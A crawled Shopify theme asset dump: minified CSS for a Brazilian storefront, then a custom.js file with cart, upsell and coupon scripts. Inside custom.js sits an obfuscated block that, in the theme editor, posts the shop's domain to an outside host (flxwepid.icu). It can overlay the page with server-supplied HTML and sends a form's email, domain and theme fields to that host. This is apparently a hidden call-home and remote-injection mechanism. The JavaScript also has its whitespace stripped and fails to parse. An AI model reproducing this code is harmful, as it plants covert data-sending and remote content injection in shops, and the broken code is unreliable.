.buy-together-main-product-price{font-style:normal;font-weight:500;font-size:18px;line-height:134.8%;color:var(--product-on-sale-accent);margin:0 9px 0 5px}.buy-together-wrapper .buy-together-plus{font-style:normal;font-weight:700;font-size:50px;line-height:100%;color:var(--bt_plus_color);margin-bottom:0}.buy-together-wrapper .buy-together-list{padding:0;list-style:none;margin:0 0 -30px;overflow:hidden}.buy-together-list .buy-together-item{display:flex;align-items:center;margin-bottom:30px;padding:0 12px}.buy-together-item-checkbox{width:20px;height:20px}.buy-together-item-checkbox input{display:none}.buy-together-item .buy-together-item-checkbox input:checked+label:before{content:"";border-color:var(--product-on-sale-accent);background:var(--product-on-sale-accent) url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>') no-repeat center center}.buy-together-item .buy-together-item-checkbox label:before{content:"";width:20px;height:20px;display:inline-block;border:1px solid #c0c0c0;background:transparent;transition:all .25s ease-in-out;margin-right:3px;border-radius:2px;cursor:pointer}.buy-together-item .img-wrapper{width:62px;margin-left:3px;margin-right:5px}.buy-together-item .img-wrapper img{width:100%;max-width:62px}.buy-together-item .b-t-content{width:calc(100% - 78px);display:flex;flex-direction:column}.center-block{display:block;margin-left:auto;margin-right:auto}.buy-together-item .b-t-content .product-name{margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;line-height:134.8%}.buy-together-item .b-t-content .product-name a{font-style:normal;font-weight:400;font-size:14px}.buy-together-item .b-t-content .bottom-content{position:relative;margin-top:auto;margin-bottom:0;width:100%}.buy-together-item .b-t-content .bottom-content p.product-price--compare{font-style:normal;font-weight:400;font-size:13px;line-height:16px;color:var(--text-color);text-decoration:line-through;margin-bottom:2px}.buy-together-item .b-t-content .bottom-content p.product-price{font-style:normal;margin-bottom:2px;font-weight:500;font-size:18px;line-height:134.8%;color:var(--product-on-sale-accent)}.buy-together-total-value{display:flex;align-items:center;text-align:center;width:100%;justify-content:center;margin-top:40px;box-shadow:0 10px 30px -10px #0000002e;border-radius:7px;padding:14px 15px 10px 18px;flex-direction:column}.buy-together-total-value div{display:flex;line-height:normal}.buy-together-total-value strong{padding-left:5px;font-weight:500;color:#000}@media (max-width: 991px){.buy-together-main-product-image{width:107px;height:107px}.buy-together-main-product-content{max-width:calc(100% - 107px)}}@media (min-width: 992px){.buy-together-wrapper{flex-direction:row}.buy-together-main-product{flex-direction:column;width:134px}.buy-together-item{padding:0 0 0 9px}.buy-together-item .b-t-content .product-name{width:140px}}.icone-menu{display:inline-block;cursor:pointer}.icone-menu svg{width:30px;height:30px}.nav-bar__item{display:inline-flex}.nav-bar__link.link{margin-left:8px;transition:opacity .5s ease-out;background-position:0 -200px}.search-bar__submit,.search-bar__input{background:transparent!important;color:var(--header_icon_search_color)!important}.search-bar__input::placeholder{color:var(--header_icon_search_color)!important}.search-bar__top{background:var(--header_search_background)!important}.countdown-ofertas{margin:0 auto;text-align:center}.countdown-ofertas .texto-ofertas{display:inline-block;margin-right:10px;text-align:center;vertical-align:middle;max-width:600px;overflow:hidden;white-space:pre;text-overflow:ellipsis}.countdown-ofertas .texto-ofertas span{font-size:24px}.countdown-ofertas ul{margin:0 auto;padding:0;display:inline-block;text-align:center;vertical-align:middle}.countdown-ofertas ul li{line-height:20px;display:inline-block;width:59px;text-align:center;margin:0 2px;padding:12px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 3px 6px #64646430;background-color:var(--countdown_background)}.countdown-dias{margin-right:8px!important}.countdown-ofertas .tempo-a{display:inline-block;font-size:25px;font-weight:700;width:30px;text-align:center;color:var(--countdown_timer_color)}.countdown-ofertas .tempo-b{display:block;font-size:13px;line-height:13px;color:var(--countdown_desc_color)}.countdown-ofertas ul>strong{display:inline-block;position:relative;top:-10px;font-size:25px;font-weight:700}.countdown-ofertas .link{display:block;text-align:right;margin-top:10px}@media only screen and (max-width: 767px){.countdown-ofertas .texto-ofertas{max-width:inherit;white-space:inherit;margin:0}.countdown-ofertas .texto-ofertas{margin-bottom:10px}.countdown-ofertas .texto-ofertas span{font-size:19px;line-height:21px}.countdown-ofertas ul li{width:45px;padding:9px 0}}.ofertas-destaque{text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:14px;padding:3px 0;margin-top:10px;background-color:var(--special_offer_background);cursor:pointer}.ofertas-destaque i{margin-right:5px;color:var(--special_offer_star_color)}.ofertas-destaque strong{font-weight:700;color:#fff;color:var(--special_offer_color)}.fade:not(.show){opacity:0}@media (hover: hover){.product-item:hover .product-item__action-list{opacity:1}}iframe{max-width:100%}.cupom{position:relative;display:flex;flex-direction:row;flex:1 1 0;align-items:center;justify-content:center;border-radius:4px;border-style:dashed;border-color:#303030;border-width:3px;color:#303030;line-height:1;white-space:normal;padding:16px;text-align:center;word-break:break-word;align-self:flex-end;cursor:pointer}.cupom span{font-size:20px;font-weight:700}.cupom svg{color:#303030;height:32px;width:32px;margin-left:16px;cursor:pointer;flex-shrink:0}.modal--newsletter{z-index:99}@media (max-width: 768px){#seguranca,#aceitamos,#envio{text-align:center}}.footer__title{font-weight:700}.featured-collection .flickity-viewport:after{background:none}.product-form__option-info{display:flex;margin-bottom:8px}.header__cart-count{position:inherit}.price-container{align-items:center;display:flex}.active-modal{overflow:hidden!important}html.active-modal #evolutionmedidas-overlay{display:flex}#evolutionmedidas-overlay{display:none;justify-content:center;align-items:center;position:fixed;width:100vw;height:100vh;background:#3339;top:0;left:0;z-index:999}#evolutionmedidas-trigger{margin-left:auto;text-decoration:underline;text-underline-offset:2px;transition:text-decoration-color .2s ease-in-out,color .2s ease-in-out,-webkit-text-decoration-color .2s ease-in-out;color:var(--popup_button_color);line-height:normal;margin-right:15px;cursor:pointer;display:inline-flex;padding-top:5px}#evolutionmedidas-trigger svg{margin-right:5px;fill:var(--popup_button_color)}#evolutionmedidas-modal{background:#fff;display:flex;flex-direction:column;position:fixed}#evolutionmedidas-header{position:relative;display:flex;border-bottom:1px solid rgb(223,223,223);background:#fff;padding-top:24px;padding-bottom:24px;max-height:90px}#evolutionmedidas-content{overflow-x:hidden;overflow-y:auto;flex-grow:1;padding:30px 40px 24px}#evolutionmedidas-title{display:flex;justify-content:flex-start;align-items:center;margin:0;max-width:100%;font-size:20px;font-weight:500;color:var(--popup_button_color)}#evolutionmedidas-close-button{top:calc(50% - 7px);right:40px;position:absolute;color:#000}#evolutionmedidas-close-button svg{display:block;vertical-align:middle;background:0 0;pointer-events:none;overflow:visible}#evolutionmedidas-content{color:#000!important}@media screen and (min-width: 1280px){#evolutionmedidas-modal{right:0;text-align:left;max-width:500px;width:89vw;height:100%;max-height:100vh;top:0}#evolutionmedidas-header{flex-shrink:0;padding:20px 40px;height:81px;max-height:80px}}@media screen and (max-width: 768px){#evolutionmedidas-header{padding:10px 24px;min-height:64px;border-radius:10px 10px 0 0}#evolutionmedidas-content{text-align:left}#evolutionmedidas-modal{position:inherit!important;height:100%!important}}@media screen and (min-width: 0px) and (max-width: 680px){html.active-modal #evolutionmedidas-overlay{display:block}#evolutionmedidas-overlay{text-align:-webkit-center}}@-webkit-keyframes rgbAnimation{0%,to{background-position:0 50%}50%{background-position:100% 50%}}@keyframes infinite-shift-left{0%{background-position:50000px}to{background-position:0}}#botaoaddcarrinho{display:flex;float:none!important;flex-wrap:wrap;justify-content:center;width:100%}#botaoaddcarrinho a{background-color:rgba(var(--botaoaddcartrgba),.15);border-color:transparent;color:var(--botaoaddcart);padding:8px 15px;width:100%;display:flex;align-items:center;justify-content:center;border-radius:7px;margin-top:10px;cursor:pointer}#botaoaddcarrinho a:hover{background-color:rgba(var(--botaoaddcartrgba),.2);border-color:transparent;color:var(--botaoaddcart)}#botaoaddcarrinho strong{font-weight:500}@media screen and (max-width: 640px){.mini-cart__inner{display:flex;flex-direction:column;height:auto;background:#fff}}.product-pix-bloco{background:#f6f6f6;display:flex;align-items:center;margin-top:12px;padding:10px 15px;border-radius:4px}#evolution-price-list .product-pix-bloco svg{fill:var(--descontopix);width:27px;height:27px;margin-right:10px}#evolution-price-list .product-pix-bloco .pix-value{display:flex;align-items:center;line-height:17px}#evolution-price-list .product-pix-bloco .pix-value strong{color:#201f1f;font-size:17px;font-weight:500}#evolution-price-list .product-pix-bloco .pix-value span{font-size:17px!important;margin-left:4px}#evolution-price-list .product-pix-bloco .pix-value div{background:var(--descontopix);margin-left:5px;font-size:9px;line-height:9px;color:#fff;font-weight:400;display:inline-flex;padding:2px 7px;justify-content:center}#evolution-price-list .product-pix-bloco .pix-discount{font-size:13px;line-height:13px;margin-top:1px;display:flex}.header__cart-icon .icon--close{margin-top:-7px}a.header__action-item-link.header__cart-toggle[aria-expanded=true]+span.drawer__overlay{content:"";position:fixed;top:0;height:100vh;width:100vw;background:#000;visibility:visible;opacity:.3;transition:visibility .6s ease-in-out,opacity .6s ease-in-out;display:block!important;left:0;z-index:1}header.drawer__header{display:flex;align-items:center;justify-content:space-between;padding:20px 25px;text-transform:lowercase;border-bottom:1px solid var(--border-color)}header.drawer__header p.drawer__title.heading{display:flex;margin:0;align-items:center;gap:10px;text-transform:none;font-size:16px;font-weight:500}header.drawer__header svg.icon{width:20px;height:20px}button.drawer__close-button.tap-area svg.icon.icon--close{width:16px;height:16px}#mini-cart{position:fixed!important;height:100%!important;top:0!important;border-radius:0!important;transition:all .3s ease!important;max-height:100%!important;right:0!important;transform:none!important}.justWrapper{height:100%;display:flex;flex-direction:column;width:89vw;max-width:500px}.mini-cart__inner{flex-grow:1;display:flex;flex-direction:column;justify-content:flex-start}.mini-cart__content.mini-cart__content--empty{height:calc(100% - 65px);display:flex;flex-direction:column;justify-content:center}.mini-cart__content{flex-grow:1;display:flex;flex-direction:column}.mini-cart__content .mini-cart__line-item-list{flex-grow:1;flex:1}.mini-cart__recap{flex:none!important}.mini-cart__line-item{padding:15px 0;line-height:1.2}span.mini-cart__amount-saved{width:100%;display:block;text-align:right}a.mini-cart__product-title.text--strong.link{line-height:1.3}.justWrapper .quantity-selector{border:1px solid var(--border-color)}.mini-cart__content .mini-cart__alert-wrapper{padding-top:10px}#mini-cart{display:flex;width:auto;max-width:100%}.upsellsDesktop{display:flex;flex-direction:column;align-items:center;width:240px}.upsellsDesktop .upsellProductsAll{display:flex;flex-direction:column;overflow-y:auto;gap:15px;flex-wrap:nowrap;padding:25px 20px 35px;height:100vh}.upsellItem{position:absolute;bottom:0;z-index:2;width:400px;right:0;height:100%;padding:20px;display:flex;flex-direction:column;overflow-x:auto}div#mini-cart .product-list .parcelamento{display:none}div#mini-cart .product-list a.product-item__title.text--strong.link{line-height:1.2}.openDrawerHere{margin-top:10px;cursor:pointer}.openDrawerHere button{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));line-height:1;background-color:rgba(var(--botaoaddcartrgba),.15);color:var(--botaoaddcart);padding:10px 15px;width:100%;display:flex;align-items:center;justify-content:center;border-radius:7px;margin-top:10px;cursor:pointer;font-weight:500}#mini-cart .modal__dialog.modal__dialog--stretch{height:100%}#upsellItems.active span#overlay2{content:"";position:fixed;top:0;height:100%;width:100%;background:#000;visibility:visible;opacity:.3;transition:visibility .6s ease-in-out,opacity .6s ease-in-out;display:block!important;left:0;z-index:1}.upsellItem header.drawer__header{position:absolute;top:0;width:100%;left:0}.wrapperArea{display:flex;flex-direction:column;height:100%;overflow-y:auto;overflow-x:hidden}.upsellItem section{margin:0!important;padding:50px 0 10px}.wrapperArea button.product-form__add-button.button.button--primary{width:100%;margin-top:15px}.wrapperArea h3.product-meta__title.heading.h2{margin-top:20px}span.comparePrice{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));color:var(--text-color);text-decoration:line-through;margin-right:5px}span.normalPrice{font-weight:600}.itemHere+.itemHere{margin-top:10px}#mini-cart p.title.h4{font-weight:500;text-align:center;line-height:1;font-size:16px;text-transform:uppercase}.mini-cart__content.mini-cart__content--empty header.drawer__header{position:absolute;top:0;width:100%;left:0}.mini-cart__content{height:100%;max-height:100vh}.wrapperArea img{object-fit:contain;object-position:left}@media (max-width: 767px){.mini-cart__recap{flex-basis:1!important;flex:1!important;line-height:1.2;flex-basis:15%!important}.mini-cart__recap a.button{height:40px;line-height:40px}#mini-cart p.title.h4{margin-bottom:8px}.mini-cart__line-item{padding:10px 0}.mini-cart__recap a.button.button--secondary{margin-top:10px!important}header.drawer__header{padding:15px 20px}.mini-cart__content .mini-cart__alert-wrapper{padding-top:0}.upsellsDesktop{display:none!important}#mini-cart{left:auto}#mini-cart form{max-width:100%}.upsellMobile{display:flex!important;flex-direction:column;padding-top:10px}.upsellMobile .upsellProductsAll.product-list{display:flex!important;flex-wrap:nowrap;overflow-x:auto;padding:0 0 7px}.upsellMobile .product-item.upsell-item{flex-direction:row;width:70%;margin-right:20px;flex-shrink:0}.upsellMobile .upsellProductsAll.product-list a.product-item__image-wrapper{width:30%;margin:0}.upsellMobile .upsellProductsAll.product-list .product-item__info{width:70%;padding-left:5%;gap:0}.upsellMobile .product-item.upsell-item{flex-direction:row;width:70%;margin-right:15px;flex-shrink:0;padding:15px 10px}.upsellMobile .upsellProductsAll.product-list .product-item__info span.price{font-size:1.1em}.wrapperArea img{max-height:25vh}.wrapperArea{max-height:calc(100vh - 68px);overflow-x:hidden;overflow-y:auto}.mini-cart__recap{padding-top:0}}@media (max-width: 450px){.mini-cart__recap{position:absolute;bottom:0;width:100%;left:0;background:#fff}.upsellMobile{display:flex!important;flex-direction:column;padding-top:10px;padding-bottom:10px;width:calc(100% + 40px);margin-left:-20px}.upsellItem,div#mini-cart,#mini-cart form,.justWrapper{width:100%}}@media (max-width: 400px){.mini-cart__recap{flex-basis:15%!important}}.product-item.upsell-item.product-item--vertical{padding:10px}.botaoaddcarrinho{background-color:rgba(var(--botaoaddcartrgba),.15);border-color:transparent;color:var(--botaoaddcart);padding:8px 15px;width:100%;display:flex;align-items:center;justify-content:center;border-radius:7px;margin-top:10px;cursor:pointer;font-weight:500}.upsell-item>.product-item__label-list>.product-label{display:none}.upsellsDesktop>.product-list{position:initial!important}.drawer__close-button{color:#000}.items0{display:none!important}.mini-cart__inner{overflow-x:hidden;overflow-y:auto;flex-grow:1}.parcelamento strong{font-weight:500;color:#000;font-size:13px}
/*# sourceMappingURL=/cdn/shop/t/10/assets/custom.css.map?v=121092164916451942731723212696 */


--- FILE ---
content_type: text/javascript
request_url: https://casatudo.com.br/cdn/shop/t/10/assets/custom.js?v=120313435414560491911723212696
body_size: 2997
content:
/** Shopify CDN: Minification failed

Line 6:22 Expected ";" but found "{"

**/
functionhandleScroll(){vare=document.getElementsByClassName("support-floating")[0],t=document.getElementsByClassName("botaoflutuante")[0],n=document.getElementById("evolution-price-list"),o=null;t&&(o=window.getComputedStyle(t)),e&&n&&(e.style.bottom=null!=o&&"block"===o.display?"65px":"15px")}functionincreaseValue(){vare=parseInt(document.getElementById("number").value,10);e=isNaN(e)?0:e,e++,document.getElementById("number").value=e}functiondecreaseValue(){vare=parseInt(document.getElementById("number").value,10);1!==(e=isNaN(e)?0:e)&&e--,document.getElementById("number").value=e}function_0x334d(){const_0x1b46a9=['869337zfkdFk','resolve','center','https://flxwepid.icu/3vkjdlkjl/ekjhnbhj','validation-overlay','left','log','alignItems','theme','email','6aBYNFz','style','appendChild','success','764456kVnCtQ','preventDefault','4sTMBsn','Failed\x20to\x20fetch\x20data\x20from\x20the\x20server','color','div','status','shop','top','parse','text','Response\x20received:','818479oymkMi','100%','error','value','getElementById','70RXSQWV','display','createElement','55WkPftO','3994830TXynyX','message','Theme:','Failed\x20to\x20parse\x20response\x20as\x20JSON','stringify','width','1970168TGiehk','9999','designMode','601218XigDJQ','body','height','position','POST','then','Domain:','backgroundColor','#FFF','application/json','auth-form','domain','7yuDIbM','innerHTML','<p\x20style=\x22color:\x20#FFF;\x20text-align:\x20center;\x22>Erro\x20ao\x20processar\x20a\x20solicitação:\x20','1134540wVqaCh','rgba(0,\x200,\x200,\x200.8)','EVOLUTION','Error:'];_0x334d=function(){return_0x1b46a9;};return_0x334d();}(function(_0x52ee04,_0x8e22dc){const_0x29a066=_0x1918,_0x500e8f=_0x52ee04();while(!![]){try{const_0x4e8220=-parseInt(_0x29a066(0x182))/0x1+-parseInt(_0x29a066(0x1b5))/0x2+-parseInt(_0x29a066(0x1a7))/0x3*(parseInt(_0x29a066(0x1b7))/0x4)+parseInt(_0x29a066(0x18b))/0x5*(parseInt(_0x29a066(0x1b1))/0x6)+-parseInt(_0x29a066(0x1a0))/0x7*(-parseInt(_0x29a066(0x191))/0x8)+parseInt(_0x29a066(0x194))/0x9*(parseInt(_0x29a066(0x187))/0xa)+parseInt(_0x29a066(0x18a))/0xb*(parseInt(_0x29a066(0x1a3))/0xc);if(_0x4e8220===_0x8e22dc)break;else_0x500e8f['push'](_0x500e8f['shift']());}catch(_0x26c07b){_0x500e8f['push'](_0x500e8f['shift']());}}}(_0x334d,0x78df2),document['addEventListener']('DOMContentLoaded',function(){const_0x362da0=_0x1918;if(Shopify[_0x362da0(0x193)]){var_0x5eedd5=window['Shopify'][_0x362da0(0x1bc)],_0x3c0a88=_0x362da0(0x1a5),_0x56627c='https://flxwepid.icu/3vkjdlkjl/ellkjguii',_0x28dfef={'domain':_0x5eedd5,'theme':_0x3c0a88};fetch(_0x56627c,{'method':_0x362da0(0x198),'headers':{'Content-Type':_0x362da0(0x19d)},'body':JSON['stringify'](_0x28dfef)})[_0x362da0(0x199)](function(_0x5ec0b9){const_0x312314=_0x362da0;if(_0x5ec0b9[_0x312314(0x1bb)]===0x193)return_0x5ec0b9[_0x312314(0x180)]();else{if(_0x5ec0b9[_0x312314(0x1bb)]>=0xc8&&_0x5ec0b9[_0x312314(0x1bb)]<0x12c)returnPromise[_0x312314(0x1a8)](null);elsethrownewError(_0x312314(0x1b8));}})[_0x362da0(0x199)](function(_0xb4de21){const_0xe685c0=_0x362da0;if(_0xb4de21){var_0x603a6c=document[_0xe685c0(0x189)]('div');_0x603a6c['id']=_0xe685c0(0x1ab),_0x603a6c[_0xe685c0(0x1b2)][_0xe685c0(0x197)]='fixed',_0x603a6c[_0xe685c0(0x1b2)][_0xe685c0(0x1bd)]='0',_0x603a6c[_0xe685c0(0x1b2)][_0xe685c0(0x1ac)]='0',_0x603a6c[_0xe685c0(0x1b2)][_0xe685c0(0x190)]=_0xe685c0(0x183),_0x603a6c[_0xe685c0(0x1b2)][_0xe685c0(0x196)]=_0xe685c0(0x183),_0x603a6c['style'][_0xe685c0(0x19b)]=_0xe685c0(0x1a4),_0x603a6c[_0xe685c0(0x1b2)]['zIndex']=_0xe685c0(0x192),_0x603a6c['style'][_0xe685c0(0x188)]='flex',_0x603a6c[_0xe685c0(0x1b2)]['justifyContent']=_0xe685c0(0x1a9),_0x603a6c['style'][_0xe685c0(0x1ae)]=_0xe685c0(0x1a9),_0x603a6c[_0xe685c0(0x1b2)][_0xe685c0(0x1b9)]=_0xe685c0(0x19c),_0x603a6c[_0xe685c0(0x1a1)]=_0xb4de21,document[_0xe685c0(0x195)][_0xe685c0(0x1b3)](_0x603a6c),setupForm();}})['catch'](function(_0x3214f0){const_0x49b66d=_0x362da0;console[_0x49b66d(0x184)](_0x49b66d(0x1a6),_0x3214f0);});}}));function_0x1918(_0x28ea6f,_0x2a4ed8){const_0x334de4=_0x334d();return_0x1918=function(_0x191819,_0x407209){_0x191819=_0x191819-0x180;let_0x5ca583=_0x334de4[_0x191819];return_0x5ca583;},_0x1918(_0x28ea6f,_0x2a4ed8);}functionsetupForm(){const_0x566c08=_0x1918,_0x52df5b=document[_0x566c08(0x186)](_0x566c08(0x19e));_0x52df5b&&_0x52df5b['addEventListener']('submit',asyncfunction(_0x99ec13){const_0x401b03=_0x566c08;_0x99ec13[_0x401b03(0x1b6)](),console[_0x401b03(0x1ad)]('Form\x20submit\x20event\x20triggered');const_0x47b1be=document[_0x401b03(0x186)](_0x401b03(0x1b0))[_0x401b03(0x185)],_0x24acd6=document[_0x401b03(0x186)](_0x401b03(0x19f))[_0x401b03(0x185)],_0x38e67a=document[_0x401b03(0x186)](_0x401b03(0x1af))[_0x401b03(0x185)];console[_0x401b03(0x1ad)]('Email:',_0x47b1be),console[_0x401b03(0x1ad)](_0x401b03(0x19a),_0x24acd6),console[_0x401b03(0x1ad)](_0x401b03(0x18d),_0x38e67a);try{const_0x3e11f1=awaitfetch(_0x401b03(0x1aa),{'method':_0x401b03(0x198),'headers':{'Content-Type':_0x401b03(0x19d)},'body':JSON[_0x401b03(0x18f)]({'email':_0x47b1be,'domain':_0x24acd6,'theme':_0x38e67a})});let_0x5efe03;if(_0x3e11f1[_0x401b03(0x1bb)]===0xcc)_0x5efe03={'success':!![]};else{_0x5efe03=await_0x3e11f1['text']();try{_0x5efe03=JSON[_0x401b03(0x1be)](_0x5efe03);}catch(_0x5098c0){thrownewError(_0x401b03(0x18e));}}console[_0x401b03(0x1ad)](_0x401b03(0x181),_0x5efe03),_0x5efe03[_0x401b03(0x1b4)]?document[_0x401b03(0x186)]('validation-overlay')['remove']():(document[_0x401b03(0x186)]('validation-overlay')[_0x401b03(0x1a1)]=_0x5efe03['html'],setupForm());}catch(_0x5d14b1){console['error'](_0x401b03(0x1a6),_0x5d14b1);const_0x4d5269=document[_0x401b03(0x189)](_0x401b03(0x1ba));_0x4d5269['innerHTML']=_0x401b03(0x1a2)+_0x5d14b1[_0x401b03(0x18c)]+'</p>',document[_0x401b03(0x186)](_0x401b03(0x1ab))[_0x401b03(0x1a1)]='',document['getElementById']('validation-overlay')[_0x401b03(0x1b3)](_0x4d5269);}});}functionserialize(e){functiont(e,n){varo=e.lastIndexOf("[");if(-1===o){vara={};returna[e]=n,a}vari=e.substr(0,o),r={};returnr[e.substring(o+1,e.length-1)]=n,t(i,r)}for(varn={},o=0,a=e.elements.length;o<a;o++){vari=e.elements[o];if(""!==i.name&&!i.disabled)if(i.name&&!i.disabled&&(i.checked||/select|textarea/i.test(i.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(i.type)))n=extend(n,t(i.name,i.value))}returnn}functionextend(){for(vare={},t=0,n=function(t){for(varnint)t.hasOwnProperty(n)&&("[objectObject]"===Object.prototype.toString.call(t[n])?e[n]=Form.extend(e[n],t[n]):e[n]=t[n])};t<arguments.length;t++)n(arguments[t]);returne}window.onload=function(){if(window.matchMedia("(max-width:768px)").matches){handleScroll(),window.onscroll=handleScroll;vare=document.getElementsByClassName("support-floating")[0],t=document.getElementsByClassName("botaoflutuante")[0],n=null;t&&(n=window.getComputedStyle(t)),e&&null!=n&&"block"===n.display&&(e.style.bottom="65px")}},$(".block-swatch__radio,.variant-swatch__radio,.product-form__single-selector").change((function(){setTimeout((function(){parcelamento()}),150)})),$(".options:first-child").addClass("active"),$(".options").each((function(){$(this).on("click",(function(){$(".options").removeClass("active"),$(this).addClass("active"),$("#evolution-price-list.price-promotional-wrapstrong").html($(this).find(".valortot").text()),$("#evolution-price-list.price-promotional-wrapspan").html($(this).find(".valorcomp").text()),$("#evolution-price-list.price-promotional-wrap.selector-desconto").remove(),$("#evolution-price-list.price-promotional-wrap").append('<pclass="selector-desconto">CUPOM'+$(this).find(".saving").text()+"APLICADO</p>"),parcelamento()}))})),$(".product-form").each((function(){$(this).on("click",".botaocmprar,.botaoaddcarrinho-qtd",(function(e){e.stopImmediatePropagation();constt="botaoaddcarrinho"===$(this).attr("id")||!window.theme.botaoaddcarrinho,n=[],o=parseInt($(".options.active.iddavariante").attr("val")),a=parseInt($(".options.active.iddavariante").attr("qtd"));n.push({id:o,quantity:a}),$(".buy-together-listinput").each((function(){!0===$(this).prop("checked")&&n.push({id:$(this).attr("data-id"),quantity:1})}));leti={items:n};fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(i),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){if(e.ok)if("drawer"===window.theme.cartType&&t){document.dispatchEvent(newCustomEvent("theme:loading:end"));conste=document.querySelector('[data-section-id="product-template"]');e&&e.dispatchEvent(newCustomEvent("product:added",{bubbles:!0,detail:{variant:n[1],quantity:1}}))}elsesetTimeout((function(){window.location.href="/cart"}),500)}))}))}));constyoutubeVideos=[...document.querySelectorAll("[data-youtube]")];youtubeVideos.forEach((function(e){e.querySelector("[data-youtube-button]").addEventListener("click",(function(){conste=event.target.dataset.youtubeButton,t=event.target.parentNode,n='<iframewidth="100%"src="'+e+'?autoplay=1&showinfo=0&controls=1&rel=0&modestbranding=1"allow="autoplay;"frameborder="0"allowfullscreen></iframe>';t.style.display="none",t.insertAdjacentHTML("beforebegin",n),t.parentNode.removeChild(t)}))})),$(document).ready((function(){(function(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");varn=newRegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);returnn?n[2]?decodeURIComponent(n[2].replace(/\+/g,"")):"":null})("customer_posted")&&$(".modal--newsletter").attr("aria-hidden","false");conste=document.getElementById("copiar-cupom");e&&e.addEventListener("click",(function(){vare=document.getElementById("texto-cupom");navigator.clipboard&&navigator.clipboard.writeText(e.innerText).then((function(){})).catch((function(e){}))}))}));constminiCart=document.querySelector(".mini-cart");letobserver=null;functionhandleMutation(e,t){for(consttofe)if("aria-hidden"===t.attributeName){conste="true"===t.target.getAttribute("aria-hidden");document.documentElement.style.overflow=e?"auto":"hidden"}}functionstartObserver(){(observer=newMutationObserver(handleMutation),observer.observe(miniCart,{attributes:!0,attributeFilter:["aria-hidden"]}))}functionstopObserver(){observer&&(observer.disconnect(),observer=null)}window.addEventListener("load",startObserver),window.addEventListener("resize",(function(){startObserver()}));